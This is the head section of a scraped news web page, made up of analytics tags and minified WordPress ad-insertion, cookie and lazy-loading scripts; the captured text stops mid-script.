<script async data-cfasync="false" src="https://cdn1.decide.dev/tracking/16891499979933952_second_click_lander.js"></script>

<!-- Begin Marfeel tag -->
<script type="text/javascript" async defer>
	function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}function t(t,c,n){var a,o,r;null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n,t.marfeel.config.accountId=c;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}!function(e,c){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};t(e,c,n)}(window,2930,{} /*config*/);
</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_recaptcha_threshold="0.5",ai_recaptcha_site_key="",ai_lazy_loading_offset=600,ai_ajax_url="https://wltreport.com/wp-admin/admin-ajax.php";
if("undefined"!=typeof ai_recaptcha_site_key){const q=function(c,d){if("DIV"===c.tagName&&c.hasAttribute("data-code")){d=document.createRange();var b=!0;try{var a=d.createContextualFragment(b64d(c.dataset.code))}catch(f){b=!1}b&&c.insertBefore(a,c.firstChild);c.removeAttribute("data-code");a=c.closest("."+b64d(c.dataset.class));c.removeAttribute("data-class");c.removeAttribute("class");"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();
"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(c);"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&null!=a&&1==ai_tracking_finished&&setTimeout(ai_process_impressions,1400);"function"==typeof ai_install_click_trackers&&null!=a&&1==ai_tracking_finished&&setTimeout(ai_install_click_trackers,1500);"function"==typeof ai_install_close_buttons&&
null!=a&&ai_install_close_buttons(a);ai_process_wait_for_interaction();ai_process_delayed_blocks()}},p=function(c){const d={intersectionObserverSupport:"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype,mutationObserverSupport:"MutationObserver"in window,idleCallbackSupport:"requestIdleCallback"in window,eventsToBind:[[document,"scroll"],[document,"touchmove"],[window,"resize"],[window,"orientationchange"]]},b={lazyClass:"ai-lazy",
lazyElement:null,throttleTime:200,idlyLoad:!1,idleLoadTimeout:100,threshold:ai_lazy_loading_offset,observeChanges:!1,observeRootSelector:"body",mutationObserverOptions:{childList:!0}};Object.assign(b,c);const a=`div.${b.lazyClass}`,f={timeout:b.idleLoadTimeout};var e=null==b.lazyElement?[].slice.call(document.querySelectorAll(a)):[].push(b.lazyElement);if(!0===d.intersectionObserverSupport){var h=new IntersectionObserver(function(k,g){k.forEach(function(l){var n=l.target;!0===l.isIntersecting&&(!0===
b.idlyLoad&&!0===d.idleCallbackSupport?requestIdleCallback(function(){q(n,d)},f):q(n,d),n.classList.remove(b.lazyClass),g.unobserve(n),e=e.filter(function(r){return r!==n}))})},{rootMargin:`${b.threshold}px 0%`});e.forEach(function(k){h.observe(k)})}else{var m=function(){var k=!1;!1===k&&0<e.length&&(k=!0,setTimeout(function(){e.forEach(function(g){g.getBoundingClientRect().top<=window.innerHeight+b.threshold&&g.getBoundingClientRect().bottom>=-b.threshold&&"none"!==getComputedStyle(g).display&&(!0===
b.idlyLoad&&!0===d.idleCallbackSupport?requestIdleCallback(function(){q(g,d)},f):q(g,d),g.classList.remove(b.lazyClass),e=e.filter(function(l){return l!==g}))});k=!1;0===e.length&&!1===b.observeChanges&&d.eventsToBind.forEach(function(g){g[0].removeEventListener(g[1],m)})},b.throttleTime))};d.eventsToBind.forEach(function(k){k[0].addEventListener(k[1],m)});m()}!0===d.mutationObserverSupport&&!0===b.observeChanges&&(new MutationObserver(function(k){k.forEach(function(g){[].slice.call(document.querySelectorAll(a)).forEach(function(l){-1===
e.indexOf(l)&&(e.push(l),!0===d.intersectionObserverSupport?h.observe(l):m())})})})).observe(document.querySelector(b.observeRootSelector),b.mutationObserverOptions)};(function(c){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?c():document.addEventListener("DOMContentLoaded",c)})(function(){setTimeout(function(){p({lazyClass:"ai-lazy",observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}})},5)});ai_load_blocks=function(c){c=
Number.isInteger(c)?"ai-manual-"+c:"ai-manual";p({lazyClass:c,threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}});"function"==typeof ai_process_lists&&ai_process_lists()};ai_process_wait_for_interaction=function(){function c(){"undefined"!=typeof a&&clearTimeout(a);ai_user_interaction=!0;d(!1)}function d(f){b.forEach(function(e){window.removeEventListener(e,c,{passive:!0})});p({lazyClass:"ai-wait-for-interaction",threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,
attributes:!0,subtree:!0}})}const b=["mouseover","keydown","touchmove","touchstart"];if(0!=document.getElementsByClassName("ai-wait-for-interaction").length){"undefined"==typeof ai_interaction_timeout&&(ai_interaction_timeout=4E3);"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);if(0<ai_interaction_timeout){ai_delay_tracking+=ai_interaction_timeout;var a=setTimeout(d,ai_interaction_timeout,!0)}b.forEach(function(f){window.addEventListener(f,c,{passive:!0})})}};setTimeout(ai_process_wait_for_interaction,
